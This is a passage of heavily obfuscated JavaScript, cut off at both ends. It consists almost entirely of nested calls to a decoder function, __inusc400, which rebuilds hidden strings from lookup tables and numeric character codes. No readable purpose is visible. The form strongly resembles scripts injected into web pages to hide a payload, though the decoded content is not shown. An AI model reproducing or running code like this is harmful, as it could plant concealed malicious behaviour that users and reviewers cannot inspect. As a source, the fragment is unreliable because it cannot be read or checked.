312,0x630)](_0x48c64a['uwIZg'](__inusc400,_0x48c64a[_0x26d48f(0x7d5,0x175,0xd8a,0x70e)]),_0x48c64a[_0x3b019d(0x461,0x796,0xbdb,0x447)](__inusc400,_0x48c64a['xdIqt']))+_0x48c64a[_0x3b019d(0xf66,0xcf5,0xe75,0xcfa)](__inusc400,_0x48c64a[_0x26d48f(0x5e3,0x1e0,0x6b0,0x2df)]),_0x48c64a[_0x3b019d(0xbd8,0x80c,0x521,0x419)](__inusc400,_0x48c64a[_0x26d48f(0x70f,0x8a0,0xf0,0x3e6)])),_0x48c64a[_0x26d48f(0x411,0x135,0xae,0x920)](__inusc400,_0x26d48f(0x8a,0x4f5,-0x304,0x334))),_0x48c64a[_0x26d48f(0x674,0x208,0x12f,0x4d1)](__inusc400,_0x48c64a[_0x3b019d(0xe25,0x90a,0x963,0x683)])+_0x48c64a[_0x3b019d(0x28f,0x849,0x69f,0x3d8)](__inusc400,_0x48c64a[_0x26d48f(-0x5b,0x462,-0x514,0x5ce)])+_0x48c64a[_0x26d48f(0xf2,0x4c6,-0x10e,0xc3)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0x697,0x288,0xa4e)]),_0x48c64a[_0x26d48f(0xa48,0x4ce,0x87f,0x51e)](_0x48c64a[_0x3b019d(0xfed,0x102d,0xc0f,0xdd6)](__inusc400(_0x26d48f(0xad9,0xb60,0xa8e,0x1097)),__inusc400(_0x48c64a[_0x3b019d(0x1038,0xfdf,0x15ce,0x1638)])),_0x48c64a[_0x26d48f(0x487,0x2b8,0x95f,0x1df)](__inusc400,_0x48c64a[_0x26d48f(-0xaa,-0x2dd,-0x4de,0xe1)])),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0x109f,0xba4,0x82c,0x6d9)]),_0x48c64a['DYYDk'](__inusc400,_0x48c64a[_0x3b019d(0x5b7,0x87c,0x9d5,0xda1)])+__inusc400(_0x48c64a[_0x26d48f(0x59c,0x520,0x75f,0x1f4)]),_0x48c64a['QvAlH'](__inusc400(_0x48c64a[_0x26d48f(0x529,0xc9,0x824,0x884)]),_0x48c64a[_0x3b019d(0xf76,0x10fe,0x110f,0xf85)](__inusc400,_0x3b019d(0xb91,0xc07,0xde3,0x970))),_0x48c64a[_0x3b019d(0xa9d,0x10cf,0xd35,0x108c)](_0x48c64a[_0x26d48f(0xac5,0xb9e,0xd86,0x592)](_0x48c64a[_0x3b019d(0x51e,0x586,0x1c9,0xbcb)](__inusc400,_0x48c64a['yYKYA']),__inusc400(_0x48c64a[_0x26d48f(0xad8,0xce1,0x81a,0xf82)]))+_0x48c64a['uGDEI'](__inusc400,_0x3b019d(0xb74,0xdc1,0xc18,0xcbe)),_0x48c64a[_0x3b019d(0xb32,0xb9f,0x879,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x87b,0xac3,0xa5c,0x1014)])),_0x48c64a['zUoMC'](_0x48c64a['DGQIj'](_0x48c64a[_0x26d48f(0x571,0x279,0x255,0xb8b)](__inusc400,'102,122,10'+_0x3b019d(0x4db,0x9c3,0x79e,0x647)),__inusc400(_0x48c64a[_0x26d48f(0x4b2,0x49c,0x382,0x950)])),_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x1a,0x69d,-0x2cc)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(-0x6,0x6b,0x5be,-0xc6)](__inusc400(_0x48c64a[_0x3b019d(0x6c2,0x742,0x984,0xce8)]),_0x48c64a[_0x3b019d(0xf1a,0x100c,0x15eb,0x11e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x519,-0x4c4,0x559)])),_0x48c64a[_0x26d48f(0x6e5,0x5e9,0x627,0xa3d)](_0x48c64a[_0x26d48f(0x765,0x137,0x154,0x8ab)](_0x48c64a['TRQjX'](_0x48c64a[_0x26d48f(0x705,0x606,0x88e,0x6f1)](__inusc400,_0x48c64a[_0x3b019d(0xb36,0xdca,0x80d,0x7b4)]),__inusc400('101,124')),_0x48c64a[_0x3b019d(0x6ac,0x903,0x2c6,0x857)](__inusc400,'47')),_0x48c64a[_0x26d48f(0x1a,0x21d,-0x75,0x1b1)](__inusc400,_0x48c64a[_0x3b019d(0xf9f,0xc10,0x10d4,0x78e)])),_0x48c64a['FtqJh'](_0x48c64a[_0x26d48f(0x5ac,0x5e7,0x8cf,0x74f)](__inusc400,_0x48c64a[_0x26d48f(-0x4f,0x4c1,0x4bb,-0x52a)]),_0x48c64a['eDcHg'](__inusc400,_0x48c64a['VSBeW']))+_0x48c64a[_0x3b019d(0xfa7,0x1037,0x14c4,0xdd9)](__inusc400,_0x48c64a[_0x3b019d(0xa96,0x697,0x68a,0x637)]),_0x48c64a[_0x26d48f(-0xc3,-0x1c5,-0x5cc,0x360)](_0x48c64a['fWzAc'](_0x48c64a[_0x26d48f(0x9ff,0xc7d,0x830,0x901)](_0x48c64a['HIKTi'](__inusc400,_0x48c64a[_0x3b019d(0x909,0xc86,0xb90,0x8c7)]),_0x48c64a[_0x26d48f(0x674,0xbb8,0x72f,0x9d9)](__inusc400,_0x48c64a[_0x3b019d(0xc6f,0x97b,0x824,0x374)])),_0x48c64a[_0x3b019d(0xb64,0xd2a,0x1237,0x97e)](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a[_0x26d48f(0x22a,0x13b,0x6ab,-0x2ac)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f,0x918,0x7a5)])),_0x48c64a[_0x3b019d(0xc5d,0x677,0x2f2,0x894)](_0x48c64a[_0x26d48f(0x5b3,0x846,0x549,-0x83)](__inusc400(_0x48c64a[_0x3b019d(0x899,0x822,0xdb6,0xc3c)]),_0x48c64a[_0x26d48f(0x998,0xa5c,0x5bf,0x519)](__inusc400,_0x48c64a[_0x3b019d(0xbfc,0xd25,0xecb,0x6d0)]))+_0x48c64a[_0x26d48f(0x875,0x6f6,0x44e,0x3d0)](__inusc400,_0x48c64a[_0x3b019d(0x112b,0x11be,0xb82,0x155f)]),_0x48c64a['wzXzT'](__inusc400,_0x48c64a[_0x3b019d(0x106,0x697,0x676,0x34f)])),_0x48c64a[_0x26d48f(0x218,0x9c,0x3b8,0x6b9)](_0x48c64a[_0x3b019d(0x8d2,0x6b5,0x5e,0x376)](__inusc400(_0x48c64a[_0x3b019d(0xc30,0xe59,0x7fc,0xd69)]),_0x48c64a[_0x3b019d(0xb37,0x84f,0xa12,0xdf0)](__inusc400,_0x48c64a[_0x3b019d(0x4d6,0xb0a,0xb62,0x9be)])),__inusc400(_0x48c64a[_0x3b019d(0xbe2,0x697,0x779,0x2dc)])),_0x48c64a[_0x26d48f(0x9d,0x361,0xa7,0x79)](_0x48c64a[_0x26d48f(0x9a2,0x6d4,0xe18,0xddc)](_0x48c64a[_0x3b019d(0xe43,0xcc9,0xfa8,0x130a)](__inusc400,'99')+_0x48c64a[_0x26d48f(0x5f,0x4c9,-0x1c7,-0x3bc)](__inusc400,_0x48c64a[_0x26d48f(-0x67,0x2cb,0x3b6,0x16)]),__inusc400('113,117'))+__inusc400(_0x48c64a[_0x3b019d(0xdab,0x11be,0x143d,0xd8a)]),__inusc400(_0x48c64a[_0x3b019d(0xa1b,0x697,0x28a,0x9da)])),_0x48c64a[_0x26d48f(-0x69,0x5da,-0x288,0x581)](_0x48c64a[_0x26d48f(-0xf2,-0x513,-0x5b6,-0x6a)](__inusc400,_0x48c64a['CiEgo']),_0x48c64a[_0x3b019d(0xaf0,0xad6,0xaab,0xcce)](__inusc400,_0x48c64a['JRmjH']))+__inusc400(_0x48c64a[_0x3b019d(0x9ec,0x84b,0x383,0x76f)]),_0x48c64a['OdOdb'](_0x48c64a[_0x26d48f(0x3e1,0x404,0x627,0x8f)](__inusc400,_0x48c64a[_0x3b019d(0x5a0,0xadb,0x761,0xf78)]),_0x48c64a['tXjZy'](__inusc400,_0x26d48f(0x65,-0x5d6,-0x48b,0x76)+',115,114')),_0x48c64a[_0x26d48f(0x634,0xb3c,0x776,0x9cf)](_0x48c64a[_0x26d48f(0x498,0x307,0x2ba,0x3de)](__inusc400,_0x48c64a[_0x26d48f(0x4a9,0x86f,0x236,0x95b)]),__inusc400(_0x26d48f(0x114,-0x4dd,0x7d,-0x4c1)+_0x3b019d(0x6e8,0x960,0x845,0x3ed)+'52,106,119'+_0x3b019d(0xe76,0xd67,0xb13,0xe0b))),_0x48c64a[_0x26d48f(0x41e,0x2cf,0x7d6,0x78d)](_0x48c64a['mvCgW'](_0x48c64a[_0x3b019d(0x9a9,0x8d9,0xb56,0x961)](__inusc400,_0x3b019d(0x456,0x68c,0x7c6,0x652)+_0x3b019d(0xe3d,0x7fa,0x4ad,0xc09)+_0x26d48f(0x6a4,0x9b3,0x95b,0x8b5)+_0x26d48f(0x525,0xa38,0x1fe,0xaf9)+_0x26d48f(0xab0,0xc87,0xbc5,0xd49)),__inusc400(_0x48c64a[_0x26d48f(-0x70,-0x75,-0x31c,0xe9)])),_0x48c64a[_0x3b019d(0xa2a,0x8fd,0x60c,0xb7c)](__inusc400,_0x48c64a['nVPaX']))+_0x48c64a['kKICA'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['JotzI'](_0x48c64a[_0x26d48f(0x29c,-0x15f,0x618,0x2a6)](__inusc400,_0x3b019d(0x435,0x5e1,0x95a,0x250)+'3,106,122'),_0x48c64a[_0x3b019d(0x6c6,0xc11,0xd5c,0x114b)](__inusc400,_0x48c64a['uLDQI']))+_0x48c64a[_0x3b019d(0x1199,0x10b1,0xc7a,0xb97)](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x568,0x7d6,0x69a)]),_0x48c64a[_0x3b019d(0x13b4,0xead,0x128e,0xc75)](_0x48c64a['KWIyf'](__inusc400,_0x48c64a['UFoHj']),__inusc400(_0x48c64a[_0x26d48f(0x932,0x6ea,0xb1a,0xcb3)]))+__inusc400(_0x26d48f(0x484,0x608,0x7a5,0x870)),_0x48c64a[_0x3b019d(0x6a9,0x5fe,0x19e,0xfb)](_0x48c64a[_0x26d48f(0x1d1,0x1b0,0x339,0x35d)](_0x48c64a[_0x3b019d(0xa74,0xccf,0x6cb,0x744)](_0x48c64a[_0x26d48f(0x12c,0x4a6,-0x391,0x417)](__inusc400,_0x48c64a[_0x26d48f(0x79b,0x711,0xd58,0x9ce)]),_0x48c64a[_0x26d48f(-0x54,0x54,-0x1ed,0x32a)](__inusc400,_0x48c64a[_0x26d48f(0x78c,0xbae,0x61a,0x948)])),_0x48c64a[_0x3b019d(0x581,0x5f0,0x3c2,0x776)](__inusc400,_0x3b019d(0xa2a,0xd4a,0x112d,0xab3))),_0x48c64a[_0x26d48f(0x88e,0x4c0,0x879,0x6b5)](__inusc400,_0x26d48f(0x484,0x60b,0xa8c,0x2a9))),_0x48c64a['eJHSD'](__inusc400(_0x3b019d(0xa2d,0x100e,0x13fc,0xa3b)+_0x26d48f(0xa65,0x7a9,0xdbe,0x486)+_0x26d48f(0xac,-0x343,-0x4f1,-0x154)+'19,56,110,'+'123'),_0x48c64a[_0x3b019d(0xe7b,0x8fd,0xb31,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0x7bd,0x697,0xb3,0x6fc)])),_0x48c64a[_0x26d48f(0x94e,0xe38,0x801,0x7c5)](_0x48c64a[_0x26d48f(0x520,0x5f2,0x250,0x488)](_0x48c64a[_0x3b019d(0x9f1,0xc7a,0x61e,0x703)](__inusc400,_0x48c64a[_0x3b019d(0x92f,0x686,0x565,0x718)]),_0x48c64a[_0x26d48f(-0x33,-0x245,0x510,0x86)](__inusc400,_0x26d48f(0x4e1,0x823,0x2d3,0x4e5)+_0x3b019d(0x14c2,0xf7d,0x108e,0x14e9)+_0x3b019d(0x9d4,0xd15,0xe83,0xc24)+_0x26d48f(-0xb8,0x379,0x4af,-0x475)+_0x26d48f(0x182,-0x11f,0x119,0x66c))),_0x48c64a['iatmn'](__inusc400,_0x3b019d(0x525,0xaf8,0xbba,0xba7))),_0x48c64a[_0x3b019d(0x14b4,0x11d3,0x137c,0xd53)](_0x48c64a['ldbBn'](__inusc400,_0x48c64a['cxGJC']),_0x48c64a[_0x3b019d(0x9c1,0x950,0xd32,0x61b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x249,0x6bc,0x138,0x78a)](_0x48c64a[_0x26d48f(0x179,0x4fa,0x5ea,0x62f)](__inusc400(_0x48c64a['vQmWs']),_0x48c64a[_0x3b019d(0xd3b,0x107a,0x13e6,0x1578)](__inusc400,_0x3b019d(0xf4d,0xe85,0x1166,0x115c)+_0x3b019d(0xab7,0x9a8,0x971,0xd9e)+'52,106')),__inusc400(_0x48c64a[_0x3b019d(0x88a,0xce1,0x120a,0x6fc)])),_0x48c64a[_0x26d48f(0xb5f,0xbce,0x674,0xd00)](_0x48c64a['dQDCM'](_0x48c64a[_0x3b019d(0x275,0x74d,0x749,0x5a9)](__inusc400,_0x48c64a[_0x3b019d(0xdea,0xbb4,0xe57,0xb43)]),_0x48c64a[_0x26d48f(-0x157,0x2e4,0x89,-0xd2)](__inusc400,_0x48c64a[_0x3b019d(0x30e,0x699,0x1a3,0x7cb)])),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x118a,0xb25,0xdfc)]))+_0x48c64a['uwIZg'](__inusc400,_0x26d48f(0x484,0x911,-0x3b,0x12b)),_0x48c64a['eJHSD'](_0x48c64a[_0x26d48f(0x8da,0xb12,0x3ce,0x56f)](_0x48c64a[_0x3b019d(0x323,0x518,0xe6,0x64f)](__inusc400,_0x3b019d(0xc9e,0xef1,0xb02,0xa59)+_0x26d48f(-0xd1,0x16,-0x718,0x2)+_0x3b019d(0x132c,0xd6f,0xc82,0x1021)),_0x48c64a['MEHsu'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x49,0x585,0x741)])),_0x48c64a[_0x26d48f(0x9b0,0xf8c,0x9f6,0x733)](__inusc400,_0x48c64a[_0x3b019d(0x86f,0xce1,0x107c,0xb5b)])),_0x48c64a[_0x3b019d(0xb4d,0xc14,0xb64,0x617)](_0x48c64a[_0x3b019d(0x759,0x962,0xce8,0x67b)](__inusc400,_0x48c64a['tadUo'])+_0x48c64a[_0x26d48f(0x2c1,-0x2d9,0x1be,0x745)](__inusc400,_0x48c64a[_0x3b019d(0x493,0x733,0x88a,0xb1e)])+_0x48c64a[_0x26d48f(0x45f,0x761,0x1ca,0x2c)](__inusc400,'47'),__inusc400(_0x26d48f(0x1e9,0x3bf,-0x24a,0xc6)+'2')),_0x48c64a['nbnvi'](_0x48c64a[_0x3b019d(0x1058,0xc8c,0xa82,0x771)](_0x48c64a['BhZxO'](__inusc400,_0x3b019d(0x991,0x916,0x91d,0xb4d)+'9'),_0x48c64a[_0x26d48f(0x859,0xea7,0xa8f,0x3fd)](__inusc400,_0x26d48f(0x890,0xaaa,0xd59,0x731)+_0x3b019d(0x186,0x531,0x895,0x80c)+'104,108,54'+_0x26d48f(0x678,0x712,0x246,0xb19))),__inusc400(_0x26d48f(0x484,-0xb9,0x2b1,0x6a0))),_0x48c64a[_0x26d48f(0x3e,0x116,-0x340,-0x403)](_0x48c64a[_0x26d48f(0x3e5,0x505,0x802,0x3b2)](__inusc400,_0x48c64a[_0x3b019d(0x6fc,0x798,0x971,0x1ee)])+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x39e,0x79a,0x228)]),_0x48c64a[_0x3b019d(0x85d,0xa4a,0xbe8,0xddc)](__inusc400,_0x26d48f(0x3bd,0x859,0x579,0x66d))),_0x48c64a['JoCgm'](_0x48c64a['UEDIu'](__inusc400,'117,119,10'+_0x26d48f(0x7a6,0x155,0x8e0,0x935)+_0x3b019d(0x1084,0xc9b,0x12f4,0x893)+_0x3b019d(0xca5,0x7b7,0x409,0x55d)),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0x9e5,0xc26,0xe51,0xfbf)])),_0x48c64a[_0x3b019d(0x7ab,0xa23,0xc08,0xa49)](__inusc400,_0x48c64a[_0x3b019d(0x300,0x5a0,0x61,0x209)])+_0x48c64a[_0x26d48f(0x8c0,0xbdb,0x806,0x5d3)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x820,0x5bf,0x122)]),_0x48c64a[_0x3b019d(0xdc9,0xa67,0x9c6,0xa9a)](_0x48c64a[_0x3b019d(0x1543,0x101a,0x11e1,0x1538)](_0x48c64a['ThYJl'](__inusc400,_0x48c64a[_0x3b019d(0xc82,0x116a,0x1486,0x128c)]),_0x48c64a[_0x26d48f(0xa8a,0xd1a,0xc6d,0xcea)](__inusc400,_0x48c64a['HAXlp'])),__inusc400(_0x3b019d(0x769,0xce6,0xc0b,0x131a)+_0x26d48f(0x515,0x20c,0x7bd,-0x35)+_0x26d48f(0xb36,0x818,0xbde,0xde4))),_0x48c64a[_0x26d48f(0x3,0x2ab,-0x5e1,0x123)](_0x48c64a[_0x26d48f(0x72d,0x112,0x343,0xc4d)](_0x48c64a[_0x26d48f(0x2f1,0xb,0x3f0,0x5c1)](__inusc400,_0x3b019d(0xf6f,0xdd3,0x103d,0x834)+_0x26d48f(0x5b7,0x80b,0xaa9,0x15e)+'109,105,12'+_0x26d48f(0xa70,0xc27,0x80c,0x100a)+_0x26d48f(0x439,0x316,0x627,0x2c1)+_0x26d48f(0x77e,0xa00,0x2f8,0xb04)),_0x48c64a['lYdQA'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0xcb0,0xbc5,0xb04)])),_0x48c64a[_0x26d48f(0x380,0x3d3,-0x5e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x5b3,0x697,0x1bc,0x61b)])),_0x48c64a[_0x26d48f(0x316,-0x181,-0x2f2,0x922)](_0x48c64a[_0x26d48f(0x907,0xb70,0xb0d,0x95b)](__inusc400('117,119,10'+_0x3b019d(0xbd4,0x80f,0xa7e,0x886))+__inusc400(_0x26d48f(0x9cd,0x6b9,0x9aa,0x46c)),_0x48c64a[_0x3b019d(0x110,0x760,0xc77,0x774)](__inusc400,_0x48c64a[_0x3b019d(0xdf5,0xc5c,0xa0d,0xe61)])),_0x48c64a['FSfxC'](__inusc400,_0x3b019d(0x5f2,0x908,0xa22,0x341))),_0x48c64a['FtbPd'](_0x48c64a[_0x3b019d(0x43d,0x77e,0x68d,0x3ea)](__inusc400,_0x48c64a[_0x26d48f(0x4e3,0x5b7,0x2d1,0x86b)]),__inusc400(_0x48c64a['eRfSZ']))+_0x48c64a[_0x3b019d(0x1236,0xfb4,0xd36,0x11d3)](__inusc400,_0x48c64a[_0x26d48f(0x92a,0x2fa,0xf56,0x96a)])+_0x48c64a[_0x3b019d(0x2d6,0x6a7,0x6c,0x951)](__inusc400,'47')+_0x48c64a[_0x3b019d(0x2f8,0x538,0x4c4,0xaa2)](__inusc400,_0x48c64a[_0x3b019d(0x41d,0x8a5,0x74c,0xb93)])+__inusc400(_0x48c64a[_0x3b019d(0x109,0x697,0x5e,0xa8d)]),_0x48c64a['eZNMX'](_0x48c64a[_0x3b019d(0x716,0x577,0x400,0x237)](__inusc400,_0x48c64a['XeZBW'])+_0x48c64a[_0x3b019d(0xed4,0x10a3,0xd38,0xbaf)](__inusc400,_0x26d48f(0x842,0xcb8,0xc69,0xa57)),_0x48c64a[_0x3b019d(0x133,0x6fd,0x625,0xb66)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x390,0x15a,0x610)])),_0x48c64a[_0x3b019d(0x102a,0xca7,0x1303,0x6b1)](_0x48c64a[_0x3b019d(0x110b,0x10ae,0x1333,0x15b1)](_0x48c64a[_0x26d48f(0x998,0xc65,0xb36,0xcc0)](__inusc400,_0x48c64a[_0x26d48f(0xa63,0x98f,0xb67,0x570)]),_0x48c64a[_0x26d48f(0x474,0x851,0x55c,0x84)](__inusc400,_0x48c64a[_0x3b019d(0x167a,0x10ec,0x1471,0x1134)])),_0x48c64a[_0x3b019d(0xd26,0xcaa,0xae1,0xf6e)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x9c6,0xd2b,0x777,0x4fe)](_0x48c64a[_0x26d48f(0x5ea,0x6c7,0x3d9,0x954)](_0x48c64a['uFRXr'](__inusc400(_0x48c64a['eywEj']),__inusc400(_0x26d48f(0x7c4,0xdcf,0xb10,0xcda))),_0x48c64a[_0x3b019d(0x1233,0xdba,0x900,0xce3)](__inusc400,'106,118,12'+'4,114')),__inusc400(_0x26d48f(0x660,0x201,0x178,0xcc3)+_0x3b019d(0x43a,0x998,0x5bb,0xa3d)+_0x26d48f(0xaa0,0xaef,0xe79,0x10c1))),_0x48c64a[_0x3b019d(0xd17,0xdd1,0x1324,0x1204)](__inusc400,_0x26d48f(0x484,0x664,0x87d,0x19f))),_0x48c64a[_0x3b019d(0xfc3,0xd2f,0xf9c,0x981)](_0x48c64a[_0x26d48f(0x491,0xa7a,0x4b0,0x2d0)](__inusc400,_0x48c64a[_0x3b019d(0xc66,0xcc7,0x69a,0xa25)]),_0x48c64a[_0x26d48f(0x8c7,0xd57,0xd1d,0x9e4)](__inusc400,_0x3b019d(0xd48,0xfb8,0xb3c,0xd3b)+'9,121,103,'+'107'))+_0x48c64a['acKmT'](__inusc400,_0x48c64a['kKmMx']),_0x48c64a[_0x26d48f(0x49,0x63d,0x145,-0x1b1)](_0x48c64a[_0x3b019d(0x61d,0x6cb,0x972,0x8e5)](_0x48c64a[_0x26d48f(0x995,0xe7a,0x94b,0x8c4)](__inusc400,'100,113,11'+_0x26d48f(0xb0b,0x613,0x71f,0x6e9)+_0x3b019d(0x54b,0x93d,0xab7,0x850)+_0x3b019d(0x730,0x7c1,0x526,0x4b5)+_0x26d48f(0x3f,0x23d,-0x515,-0x1e0)),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a['pIMLz']))+_0x48c64a[_0x26d48f(0x413,0x6ab,0x34,0x31e)](__inusc400,'47'),_0x48c64a[_0x3b019d(0xb25,0x672,0x330,0x41f)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x405,0x20a,-0x33b)]))+__inusc400(_0x26d48f(0x484,-0x16e,-0x5a,-0x61)),_0x48c64a[_0x26d48f(0x9bf,0xd11,0xdfd,0xd79)](__inusc400,_0x48c64a[_0x3b019d(0x228,0x76e,0x856,0x8cf)]),_0x48c64a[_0x3b019d(0x1530,0x1060,0xc67,0xcc4)](_0x48c64a[_0x3b019d(0xf4d,0xa7c,0x8c1,0x84d)](__inusc400,_0x26d48f(0x18,0x1ab,0x66d,-0x569)+'7,114,121,'+_0x26d48f(0x2d9,-0x97,-0x8a,0x676)+_0x3b019d(0x10b9,0xc12,0x720,0x70a)+_0x26d48f(0x318,0x58b,0x68e,-0x110)+'4,136,61')+_0x48c64a[_0x3b019d(0xf5c,0x928,0xdf2,0x8b3)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xcef,0xd4e,0x29e)]),_0x48c64a[_0x26d48f(0x3e6,0x640,0x51b,0x1b7)](__inusc400,_0x48c64a[_0x3b019d(0xa6f,0xce1,0x11c5,0x8be)])),_0x48c64a['WmNzE'](_0x48c64a[_0x3b019d(0x818,0xa33,0xb65,0x108f)](__inusc400,_0x48c64a[_0x3b019d(0x97f,0xd10,0x10e6,0x132b)]),_0x48c64a[_0x3b019d(0x1503,0xf02,0x13f8,0x146c)](__inusc400,'110')),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0xa7c,0x5da,0x5cb,0x11b)]),_0x48c64a[_0x26d48f(0xa68,0xda0,0x8d2,0xc6a)](_0x48c64a[_0x3b019d(0xc67,0xa94,0x1035,0x58f)](__inusc400,_0x48c64a[_0x3b019d(0x2c1,0x514,0xf3,0x1d7)]),_0x48c64a[_0x3b019d(0x9d0,0x52a,0xa8,0x559)](__inusc400,_0x48c64a[_0x3b019d(0xee2,0xbfe,0xc15,0xceb)]))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x80,0x697,0x516,0x992)]),_0x48c64a[_0x3b019d(0xc18,0x7a4,0xccb,0x628)](_0x48c64a[_0x3b019d(0x426,0x79f,0x52c,0x587)](_0x48c64a[_0x26d48f(0x6d,0x556,-0x74,0x113)](_0x48c64a[_0x3b019d(0xc1c,0x883,0x459,0x4cd)](__inusc400,_0x48c64a[_0x3b019d(0x108a,0xfc3,0x1173,0x1346)])+_0x48c64a[_0x3b019d(0xb33,0x905,0xaf4,0x59b)](__inusc400,_0x26d48f(0x604,0xe3,0x6ca,0x657)+_0x26d48f(0xb59,0xf04,0x6c2,0x1117)),__inusc400(_0x48c64a['vVZNa'])),_0x48c64a[_0x3b019d(0x7af,0xa4c,0x4d3,0xff3)](__inusc400,_0x48c64a[_0x26d48f(0x686,0x694,0x5bb,0x289)])),_0x48c64a[_0x3b019d(0xee6,0x922,0xf54,0xa06)](__inusc400,_0x3b019d(0xac6,0x85d,0xe4e,0x7cd)+'2')),__inusc400(_0x48c64a[_0x26d48f(0x749,0x413,0xa9b,0x7bd)]),_0x48c64a[_0x3b019d(0x9c0,0xee5,0x1475,0x1249)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0x1037,0xc3a,0xf3e,0x127f)](_0x48c64a[_0x26d48f(0x108,-0x481,0x4f,-0x3ed)](__inusc400,_0x48c64a[_0x3b019d(0xe3d,0xfed,0xfed,0xcd3)]),_0x48c64a[_0x3b019d(0xdc3,0xb33,0x637,0x937)](__inusc400,'47')),_0x48c64a[_0x3b019d(0xa19,0x566,-0x77,0xce)](__inusc400,_0x48c64a[_0x3b019d(0x864,0x8a5,0xd4f,0x9f2)])),_0x48c64a['zcpPS'](__inusc400,_0x48c64a[_0x3b019d(0x6b9,0x697,0xa05,0x564)])),_0x48c64a['XvaDr'](_0x48c64a[_0x3b019d(0x480,0x6b6,0x393,0x21f)](_0x48c64a[_0x26d48f(0xf4,0x2d1,0x205,0x13a)](__inusc400,_0x48c64a[_0x3b019d(0x15e9,0xfff,0xb0a,0x110d)]),__inusc400(_0x48c64a[_0x3b019d(0xf81,0x10ec,0xd40,0x1076)])),_0x48c64a['vEdWc'](__inusc400,'110')),_0x48c64a[_0x3b019d(0xac,0x66d,0x630,0xad7)](_0x48c64a[_0x26d48f(0x5f7,0xa75,0x9b8,0x233)](_0x48c64a[_0x3b019d(0xb57,0xeb5,0xa64,0xc34)](_0x48c64a['KuVhs'](__inusc400,_0x48c64a['WpFDE']),_0x48c64a[_0x3b019d(0xbd3,0x10a3,0x1674,0xda4)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xae1,0x500,0xbe3)])),_0x48c64a[_0x26d48f(0xd5,0x3a8,-0x366,-0x4a2)](__inusc400,_0x48c64a[_0x26d48f(0x333,-0x252,0x26,0xdd)])),_0x48c64a[_0x3b019d(0xd0c,0x965,0xad8,0x853)](__inusc400,_0x3b019d(0xf0a,0xaf8,0xfb2,0x4d7))),_0x48c64a[_0x3b019d(0xba9,0x1027,0xc92,0xab5)](_0x48c64a[_0x26d48f(0x35e,0x871,0x420,0x97f)](__inusc400,_0x3b019d(0xc2f,0xd30,0x8c0,0xf8b)+_0x26d48f(0x155,-0x31a,-0x409,0x629)+_0x3b019d(0x10a4,0xc66,0x1132,0xbfd)+'3'),_0x48c64a[_0x26d48f(0x4ad,0x97e,-0x17b,0x2aa)](__inusc400,_0x48c64a[_0x3b019d(0x119,0x631,0x519,0xc1a)]))+_0x48c64a[_0x26d48f(0x899,0xa83,0x946,0x3e9)](__inusc400,_0x48c64a[_0x3b019d(0xb15,0x697,0x6da,0x4a)]),_0x48c64a[_0x3b019d(0xab0,0x5d8,0x7b7,0x83a)](__inusc400,_0x26d48f(0x18,0x5a9,0x5af,-0x3e)+_0x26d48f(-0xa5,-0x23,0x2b1,0x1db)+_0x3b019d(0x381,0x94d,0x673,0x314)+_0x26d48f(-0x60,0x2d9,0x3e7,-0x3d5)+_0x3b019d(0x874,0x6be,0x8d7,0x55a))+_0x48c64a[_0x26d48f(0x9e2,0x455,0xd59,0x880)](__inusc400,_0x48c64a[_0x3b019d(0x746,0x9be,0x8ca,0xd3a)]),_0x48c64a[_0x3b019d(0x6bf,0x5ab,0x84,-0x65)](_0x48c64a[_0x3b019d(0x3bf,0x905,0x447,0x475)](__inusc400,_0x48c64a[_0x26d48f(0x6b3,0x69b,0x973,0x6bc)]),_0x48c64a[_0x3b019d(0x117b,0x1009,0x134b,0x1571)](__inusc400,_0x48c64a[_0x3b019d(0x477,0x587,0x1f0,0x815)])),_0x48c64a[_0x26d48f(0x3e8,0x211,0x676,0x866)](_0x48c64a[_0x3b019d(0xaf4,0xca9,0xdd4,0xc53)](_0x48c64a['LNRXw'](_0x48c64a[_0x26d48f(0xa06,0x417,0x5f6,0x910)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x625,0xce0,0xaa0)]),_0x48c64a[_0x3b019d(0x5fa,0xa87,0x679,0xd36)](__inusc400,_0x48c64a[_0x26d48f(-0xd7,-0x3b2,-0x502,-0x5bd)])),__inusc400('111,116,11'+_0x26d48f(0x16f,-0x375,-0x148,-0x4be)+_0x3b019d(0x620,0x873,0x51f,0xb2f)+',120')),__inusc400(_0x48c64a[_0x3b019d(0x262,0x697,0x866,0x413)])),_0x48c64a[_0x26d48f(0x6dc,0xed,0x2db,0x4df)](_0x48c64a[_0x3b019d(0x9d5,0xa94,0x8d9,0x84a)](__inusc400,_0x48c64a['VZFkJ']),_0x48c64a[_0x26d48f(0x9d1,0xd6a,0xcb3,0xb44)](__inusc400,_0x3b019d(0xad7,0xfd6,0x1611,0x117e)+_0x3b019d(0x1242,0xf37,0x915,0x11b8)+'128,53,107'+_0x3b019d(0x10a2,0xc34,0xdd6,0x8e1))),_0x48c64a[_0x3b